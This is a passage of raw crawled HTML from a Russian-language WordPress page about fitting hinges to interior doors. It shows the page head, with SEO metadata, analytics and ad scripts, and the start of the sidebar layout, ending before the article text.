

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okna-optom.com.ua/2014/10/04/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver/
body_size: 25968
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="telderi" content="227f85f8358a63bc0de435f8666e2475" />
	<meta name="rp2a418171272c4c25be64891fccb6291a" content="6b705e6983da576cdb6b6c027f7e95bb" />
	<meta name="b10c00050b16f7f32a030f502e72d1cf" content="eea779611a2efe23898b33e2c753aa40" />
	<meta name="3fd7b40734cdfa93489ad6daabd3b559" content="4880e7eeb09949d5f6f72162bd4b97c9">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2W2PD3JB7N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2W2PD3JB7N');
</script>

<script type="text/javascript" src="https://okna-optom.com.ua/wp-content/themes/housebuild/script.js"></script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS-лента Окна и двери" href="https://okna-optom.com.ua/feed/" />
<link rel="alternate" type="application/atom+xml" title="Atom-лента Окна и двери" href="https://okna-optom.com.ua/feed/atom/" /> 
<link rel="pingback" href="https://okna-optom.com.ua/xmlrpc.php" />

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<title>Как врезать правильно петли в межкомнатную дверь? - Окна и двери</title>
		<meta name="description" content="Дверные петли представляют собой простой механизм, который обеспечивает открывание/закрывание дверного полотна, его плотное примыкание к дверной коробке. Чтобы установить самому петли в межкомнатную дверь, необходимо обратить внимание на их конструкцию, так как есть ряд механизмов, требующих работы только специалиста. От качества установки петель напрямую зависит срок службы двери. От качества установки этого изделия зависит, как" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://okna-optom.com.ua/2014/10/04/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Окна и двери - Разные советы мастеру" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Как врезать правильно петли в межкомнатную дверь? - Окна и двери" />
		<meta property="og:description" content="Дверные петли представляют собой простой механизм, который обеспечивает открывание/закрывание дверного полотна, его плотное примыкание к дверной коробке. Чтобы установить самому петли в межкомнатную дверь, необходимо обратить внимание на их конструкцию, так как есть ряд механизмов, требующих работы только специалиста. От качества установки петель напрямую зависит срок службы двери. От качества установки этого изделия зависит, как" />
		<meta property="og:url" content="https://okna-optom.com.ua/2014/10/04/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver/" />
		<meta property="article:published_time" content="2014-10-04T15:31:20+00:00" />
		<meta property="article:modified_time" content="2022-09-12T05:39:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Как врезать правильно петли в межкомнатную дверь? - Окна и двери" />
		<meta name="twitter:description" content="Дверные петли представляют собой простой механизм, который обеспечивает открывание/закрывание дверного полотна, его плотное примыкание к дверной коробке. Чтобы установить самому петли в межкомнатную дверь, необходимо обратить внимание на их конструкцию, так как есть ряд механизмов, требующих работы только специалиста. От качества установки петель напрямую зависит срок службы двери. От качества установки этого изделия зависит, как" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver\/#blogposting","name":"\u041a\u0430\u043a \u0432\u0440\u0435\u0437\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0435\u0442\u043b\u0438 \u0432 \u043c\u0435\u0436\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u0443\u044e \u0434\u0432\u0435\u0440\u044c? - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","headline":"\u041a\u0430\u043a \u0432\u0440\u0435\u0437\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0435\u0442\u043b\u0438 \u0432 \u043c\u0435\u0436\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u0443\u044e \u0434\u0432\u0435\u0440\u044c?","author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/okna-optom.com.ua\/wp-content\/uploads\/2015\/05\/wpid-pdvernie_petli_predstavlyayut_soboi_prostoi_mexanizm_koto.jpg","@id":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver\/#articleImage","width":350,"height":235},"datePublished":"2014-10-04T21:31:20+03:00","dateModified":"2022-09-12T08:39:22+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver\/#webpage"},"isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver\/#webpage"},"articleSection":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/okna-optom.com.ua\/","nextItem":"https:\/\/okna-optom.com.ua\/2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2014\/#listItem","position":2,"name":"2014","item":"https:\/\/okna-optom.com.ua\/2014\/","nextItem":"https:\/\/okna-optom.com.ua\/2014\/10\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2014\/10\/#listItem","position":3,"name":"October","item":"https:\/\/okna-optom.com.ua\/2014\/10\/","nextItem":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/#listItem","position":4,"name":"4","item":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/","nextItem":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2014\/10\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver\/#listItem","position":5,"name":"\u041a\u0430\u043a \u0432\u0440\u0435\u0437\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0435\u0442\u043b\u0438 \u0432 \u043c\u0435\u0436\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u0443\u044e \u0434\u0432\u0435\u0440\u044c?","previousItem":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/okna-optom.com.ua\/#organization","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","url":"https:\/\/okna-optom.com.ua\/"},{"@type":"Person","@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author","url":"https:\/\/okna-optom.com.ua\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/da13e7a4a96691aa8f996202a12cab88?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver\/#webpage","url":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver\/","name":"\u041a\u0430\u043a \u0432\u0440\u0435\u0437\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0435\u0442\u043b\u0438 \u0432 \u043c\u0435\u0436\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u0443\u044e \u0434\u0432\u0435\u0440\u044c? - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0414\u0432\u0435\u0440\u043d\u044b\u0435 \u043f\u0435\u0442\u043b\u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u043d\u0438\u0435\/\u0437\u0430\u043a\u0440\u044b\u0432\u0430\u043d\u0438\u0435 \u0434\u0432\u0435\u0440\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430, \u0435\u0433\u043e \u043f\u043b\u043e\u0442\u043d\u043e\u0435 \u043f\u0440\u0438\u043c\u044b\u043a\u0430\u043d\u0438\u0435 \u043a \u0434\u0432\u0435\u0440\u043d\u043e\u0439 \u043a\u043e\u0440\u043e\u0431\u043a\u0435. \u0427\u0442\u043e\u0431\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0430\u043c\u043e\u043c\u0443 \u043f\u0435\u0442\u043b\u0438 \u0432 \u043c\u0435\u0436\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u0443\u044e \u0434\u0432\u0435\u0440\u044c, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430 \u0438\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044e, \u0442\u0430\u043a \u043a\u0430\u043a \u0435\u0441\u0442\u044c \u0440\u044f\u0434 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u043e\u0432, \u0442\u0440\u0435\u0431\u0443\u044e\u0449\u0438\u0445 \u0440\u0430\u0431\u043e\u0442\u044b \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430. \u041e\u0442 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043f\u0435\u0442\u0435\u043b\u044c \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u0441\u0440\u043e\u043a \u0441\u043b\u0443\u0436\u0431\u044b \u0434\u0432\u0435\u0440\u0438. \u041e\u0442 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u044d\u0442\u043e\u0433\u043e \u0438\u0437\u0434\u0435\u043b\u0438\u044f \u0437\u0430\u0432\u0438\u0441\u0438\u0442, \u043a\u0430\u043a","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/okna-optom.com.ua\/2014\/10\/04\/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver\/#breadcrumblist"},"author":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/okna-optom.com.ua\/author\/admin\/#author"},"datePublished":"2014-10-04T21:31:20+03:00","dateModified":"2022-09-12T08:39:22+03:00"},{"@type":"WebSite","@id":"https:\/\/okna-optom.com.ua\/#website","url":"https:\/\/okna-optom.com.ua\/","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Окна и двери &raquo; Лента комментариев к &laquo;Как врезать правильно петли в межкомнатную дверь?&raquo;" href="https://okna-optom.com.ua/2014/10/04/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okna-optom.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://okna-optom.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://okna-optom.com.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://okna-optom.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://okna-optom.com.ua/wp-json/wp/v2/posts/2248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okna-optom.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://okna-optom.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://okna-optom.com.ua/?p=2248' />
<link rel="alternate" type="application/json+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2014%2F10%2F04%2Fkak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2014%2F10%2F04%2Fkak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver%2F&#038;format=xml" />
<meta name="yandex-verification" content="4c465c86f05b3533" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98321712, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98321712" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="4ec6f2747d16d738" />
<meta name="0fa17ce961e4dd59a2b20cb41350301f" content="">
<meta name="telderi" content="b83309eb7d43251661c124f15bc1940a" /><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://okna-optom.com.ua/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '2248';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D0%B2%D1%80%D0%B5%D0%B7%D0%B0%D1%82%D1%8C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BF%D0%B5%D1%82%D0%BB%D0%B8+%D0%B2+%D0%BC%D0%B5%D0%B6%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%BD%D1%83%D1%8E+%D0%B4%D0%B2%D0%B5%D1%80%D1%8C%3F';
	window._wp_rp_post_tags = ['%D0%9E%D0%BA%D0%BD%D0%B0+%D0%B8+%D0%B4%D0%B2%D0%B5%D1%80%D0%B8', 'h2', 'a', '34', '2', 'strong', '1'];
</script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.5.4" />
<script async src="https://allstat-pp.ru/1009076/ceb31010d4a3e436d6d246fde2d63e0d610ee8b7.js"></script>
<meta name="google-site-verification" content="rLqLXcFa_52ODGIgNfjnPteqdu_o57oV3bA6BNEgmpI" />
<meta name="telderi" content="c551cc6ce715f107dfdfef4b34695628" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script>var ajaxUrlFlatPM = "https://okna-optom.com.ua/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8621088272465189"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<meta name="0f0e1008ffb0601ae4f4bb107d624f44" content="">
	
	
</head>
<body>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-png"></div>
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="https://okna-optom.com.ua/">Окна и двери</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        Разные советы мастеру</div>
</div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li class="page_item page-item-5108"><a href="https://okna-optom.com.ua/"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li>
	</ul>
</div>
<div class="art-contentLayout">
<div class="art-sidebar1"> 

<div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Реклама</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<center>(Input html or adsense code here)
       Место для Adsense</center>

    </div>
</div>

    </div>
</div>


     
<div id="search-2" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<form method="get" name="searchform" action="https://okna-optom.com.ua/">
<div><input type="text" value="" name="s" style="width: 95%;" />
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="search" value="Поиск"/>
	</span>
</div>
</form>


    </div>
</div>

    </div>
</div>
</div><div id="sape_tizer-2" class="widget advert_tizer"><div class="art-Block">
